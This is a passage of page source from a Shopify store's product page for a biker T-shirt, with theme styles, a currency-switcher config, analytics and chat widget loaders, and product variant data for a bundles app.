        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --inputs-radius: 6px;
        --inputs-small-radius: 2.4px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//americanlegendrider.com/cdn/shop/t/74/assets/base.css?v=83449071239914874431750594032" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//americanlegendrider.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//americanlegendrider.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//americanlegendrider.com/cdn/shop/t/74/assets/component-predictive-search.css?v=76514217051199997821750594032"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e", money_with_currency_format: "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e", userCurrency: "USD" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "AED,AFN,ALL,AMD,ANG,AUD,AWG,AZN,BAM,BBD,BDT,BIF,BND,BOB,BSD,BWP,BZD,CAD,CDF,CHF,CNY,CRC,CVE,CZK,DJF,DKK,DOP,DZD,EGP,ETB,EUR,FJD,FKP,GBP,GMD,GNF,GTQ,GYD,HKD,HNL,HUF,IDR,ILS,INR,ISK,JMD,JPY,KES,KGS,KHR,KMF,KRW,KYD,KZT,LAK,LBP,LKR,MAD,MDL,MKD,MMK,MNT,MOP,MUR,MVR,MWK,MYR,NGN,NIO,NPR,NZD,PEN,PGK,PHP,PKR,PLN,PYG,QAR,RON,RSD,RWF,SAR,SBD,SEK,SGD,SHP,SLL,STD,THB,TJS,TOP,TTD,TWD,TZS,UAH,UGX,USD,UYU,UZS,VND,VUV,WST,XAF,XCD,XOF,XPF,YER".split(',') || ''; window.bucksCC.config.cartCurrency = "USD" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/HgC7z4/klaviyo.js?company_id=HgC7z4"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "You Can't Stop Me From Riding T-Shirt",
          ProductID: 4441670778949,
          Categories: ["$25-$50","2026 Best Sellers","50","All Best Selling 2023","all items","Biker T-shirts","Cool Biker T-Shirts \u0026 Hoodies","Free Shipping Promo Items","GS Products $23-50","MEN'S BIKER T-SHIRTS","Men's Motorcycle Accessories","Motorcycle Christmas Deals Under $50","New Arrival 2025","Premium Motorcycle Gear","Select sale items","Shipped Fast From USA","T-Shirts","US Only","מכנסיים"],
          ImageURL: "https://americanlegendrider.com/cdn/shop/products/american-legend-rider-apparel-s-t-shirt-black-you-can-t-stop-me-from-riding-t-shirt-hoodies-motorcycle-biker-5768190296133_452fdf7d-c056-4e59-88a6-f792efdbc7ca_grande.jpg?v=1638706974",
          URL: "https://americanlegendrider.com/products/you-cant-stop-me-from-riding-t-shirt",
          Brand: "CustomCat",
          Price: "$49.95",
          Value: "49.95",
          CompareAtPrice: "$0.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/clarity_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->
<script type="text/javascript">
  (function (c, l, a, r, i, t, y) {
    c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments); };
    t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i + "?ref=shopify";
    y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);

    c.Shopify.loadFeatures([{ name: "consent-tracking-api", version: "0.1" }], error => {
      if (error) {
        console.error("Error loading Shopify features:", error);
        return;
      }

      c[a]('consentv2', {
        ad_Storage: c.Shopify.customerPrivacy.marketingAllowed() ? "granted" : "denied",
        analytics_Storage: c.Shopify.customerPrivacy.analyticsProcessingAllowed() ? "granted" : "denied",
      });
    });

    l.addEventListener("visitorConsentCollected", function (e) {
      c[a]('consentv2', {
        ad_Storage: e.detail.marketingAllowed ? "granted" : "denied",
        analytics_Storage: e.detail.analyticsAllowed ? "granted" : "denied",
      });
    });
  })(window, document, "clarity", "script", "u4xu0dljhr");
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/gorgias-live-chat-helpdesk/blocks/gorgias/a66db725-7b96-4e3f-916e-6c8e6f87aaaa -->
<script defer data-gorgias-loader-chat src="https://config.gorgias.chat/bundle-loader/shopify/hello-baby-care.myshopify.com"></script>


<script defer data-gorgias-loader-convert  src="https://content.9gtb.com/loader.js"></script>


<script defer data-gorgias-loader-mailto-replace  src="https://config.gorgias.help/api/contact-forms/replace-mailto-script.js?shopName=hello-baby-care"></script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/kaching-bundles/blocks/app-embed-block/6c637362-a106-4a32-94ac-94dcfd68cdb8 -->
<!-- Kaching Bundles App Embed -->

<!-- BEGIN app snippet: app-embed-content --><script>
  // Prevent duplicate initialization if both app embeds are enabled
  if (window.kachingBundlesAppEmbedLoaded) {
    console.warn('[Kaching Bundles] Multiple app embed blocks detected. Please disable one of them. Skipping duplicate initialization.');
  } else {
    window.kachingBundlesAppEmbedLoaded = true;
    window.kachingBundlesEnabled = true;
    window.kachingBundlesInitialized = false;

    // Allow calling kachingBundlesInitialize before the script is loaded
    (() => {
      let shouldInitialize = false;
      let realInitialize = null;

      window.kachingBundlesInitialize = () => {
        if (realInitialize) {
          realInitialize();
        } else {
          shouldInitialize = true;
        }
      };

      Object.defineProperty(window, '__kachingBundlesInitializeInternal', {
        set(fn) {
          realInitialize = fn;
          if (shouldInitialize) {
            shouldInitialize = false;
            fn();
          }
        },
        get() {
          return realInitialize;
        }
      });
    })();
  }
</script>

<script id="kaching-bundles-config" type="application/json">
  

  {
    "shopifyDomain": "hello-baby-care.myshopify.com",
    "moneyFormat": "\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e",
    "locale": "en",
    "liquidLocale": "en",
    "country": "US",
    "currencyRate": 1,
    "marketId": 995459141,
    "productId": 4441670778949,
    "storefrontAccessToken": "591adc30f668885639907b06dcd89393",
    "accessScopes": ["unauthenticated_read_product_inventory","unauthenticated_read_product_listings","unauthenticated_read_selling_plans"],
    "customApiHost": null,
    "keepQuantityInput": false,
    "ignoreDeselect": false,
    "ignoreUnitPrice": false,
    "requireCustomerLogin": false,
    "abTestsRunning": false,
    "webPixel": true,
    "b2bCustomer": false,
    "isLoggedIn": false,
    "isDeprecatedAppEmbed": false,
    "preview": false,
    "defaultTranslations": {
      "system.out_of_stock": "There\u0026#39;s not enough items in our stock, please select smaller bundle.",
      "system.invalid_variant": "Sorry, this is not currently available.",
      "system.unavailable_option_value": "Unavailable"
    },
    "customSelectors": {
      "quantity": null,
      "addToCartButton": null,
      "variantPicker": null,
      "price": null,
      "priceCompare": null
    },
    "shopCustomStyles": "",
    "featureFlags": {"native_swatches_disabled":false,"remove_variant_change_delay":false,"legacy_saved_percentage":false,"initialize_with_form_variant":true,"disable_variant_option_sync":false,"observe_form_selling_plan":false,"price_rounding_v2":false,"variant_images":false,"hide_missing_variants":false,"intercept_cart_request":false,"reinitialize_morphed_placeholders":false}

  }
</script>



<link rel="modulepreload" href="https://cdn.shopify.com/extensions/019bf591-dd72-7bbb-a655-3970368b7ed8/kaching-bundles-1565/assets/kaching-bundles.js" crossorigin="anonymous" fetchpriority="high">
<script type="module" src="https://cdn.shopify.com/extensions/019bf591-dd72-7bbb-a655-3970368b7ed8/kaching-bundles-1565/assets/loader.js" crossorigin="anonymous" fetchpriority="high"></script>
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bf591-dd72-7bbb-a655-3970368b7ed8/kaching-bundles-1565/assets/kaching-bundles.css" media="print" onload="this.media='all'" fetchpriority="high">

<style>
  .kaching-bundles__block {
    display: none;
  }

  .kaching-bundles-sticky-atc {
    display: none;
  }
</style>

<!-- BEGIN app snippet: product -->
  <script class="kaching-bundles-product" data-product-id="4441670778949" data-main="true" type="application/json">
    {
      "id": 4441670778949,
      "handle": "you-cant-stop-me-from-riding-t-shirt",
      "url": "\/products\/you-cant-stop-me-from-riding-t-shirt",
      "availableForSale": true,
      "title": "You Can't Stop Me From Riding T-Shirt",
      "image": "\/\/americanlegendrider.com\/cdn\/shop\/products\/american-legend-rider-apparel-s-t-shirt-black-you-can-t-stop-me-from-riding-t-shirt-hoodies-motorcycle-biker-5768190296133_452fdf7d-c056-4e59-88a6-f792efdbc7ca.jpg?height=200\u0026v=1638706974",
      "collectionIds": [160968081477,264918401093,299700748357,154940899397,290884911173,159135203397,376586182,267882070085,155863482437,160250560581,161740685381,163304833093,280784699461,161732788293,268730597445,161568587845,161729413189,289006518341,290787426373],
      "options": [
        
          {
            "defaultName": "Color",
            "name": "Color",
            "position": 1,
            "optionValues": [
              
                {
                  "id": 600447320133,
                  "defaultName": "Black",
                  "name": "Black",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                }
              
            ]
          },
        
          {
            "defaultName": "Size",
            "name": "Size",
            "position": 2,
            "optionValues": [
              
                {
                  "id": 600447352901,
                  "defaultName": "S",
                  "name": "S",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 600447385669,
                  "defaultName": "M",
                  "name": "M",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 600447418437,
                  "defaultName": "L",
                  "name": "L",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 600447451205,
                  "defaultName": "XL",
                  "name": "XL",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 600447483973,
                  "defaultName": "2XL",
                  "name": "2XL",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 600447516741,
                  "defaultName": "3XL",
                  "name": "3XL",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 600447549509,
                  "defaultName": "4XL",
                  "name": "4XL",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 600447582277,
                  "defaultName": "5XL",
                  "name": "5XL",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 600447615045,
                  "defaultName": "6XL",
                  "name": "6XL",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                }
              
            ]
          }
        
      ],
      "selectedVariantId": 31589669535813,
      "variants": [
        
          {
            "id": 31589669535813,
            "availableForSale": true,
            "price": 4995,
            "compareAtPrice": null,
            "options": ["Black","S"],
            "imageId": null,
            "image": null,
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 999,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 31589669568581,
            "availableForSale": true,
            "price": 4995,
            "compareAtPrice": null,
            "options": ["Black","M"],
            "imageId": null,
            "image": null,
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 999,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 31589669601349,
            "availableForSale": true,
            "price": 4995,
            "compareAtPrice": null,
            "options": ["Black","L"],
            "imageId": null,
            "image": null,
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 1000,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 31589669634117,
            "availableForSale": true,
            "price": 4995,
            "compareAtPrice": null,
            "options": ["Black","XL"],
            "imageId": null,
            "image": null,
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 1000,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 31589669666885,
            "availableForSale": true,
            "price": 4995,
            "compareAtPrice": null,
            "options": ["Black","2XL"],
            "imageId": null,
            "image": null,
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 1000,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 31589669699653,
            "availableForSale": true,
            "price": 4995,
            "compareAtPrice": null,
            "options": ["Black","3XL"],
            "imageId": null,
            "image": null,
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 1000,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 31589669732421,
            "availableForSale": true,
            "price": 4995,
            "compareAtPrice": null,
            "options": ["Black","4XL"],
            "imageId": null,
            "image": null,
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 1000,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 31589669765189,
            "availableForSale": true,
            "price": 4995,
            "compareAtPrice": null,
            "options": ["Black","5XL"],
            "imageId": null,
            "image": null,
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 1000,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 31589669797957,
            "availableForSale": true,
            "price": 4995,
            "compareAtPrice": null,
            "options": ["Black","6XL"],
            "imageId": null,
            "image": null,
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 1000,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          }
        
      ],
      "requiresSellingPlan": false,
      "sellingPlans": [
        
      ],
      "isNativeBundle": null,
      "metafields": {
        "text": null,
        "text2": null,
        "text3": null,
        "text4": null
      },
      "legacyMetafields": {
        "kaching_bundles": {
          "text": null,
          "text2": null
        }
      }
    }
  </script>

<!-- END app snippet --><!-- BEGIN app snippet: deal_blocks -->
  

  
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  

  
    
  
    
  
    
  
    
  
    
  
    
  
    
  

  
    
      

      

      
        

        
          <script class="kaching-bundles-deal-block-settings" data-product-id="4441670778949" type="application/json">
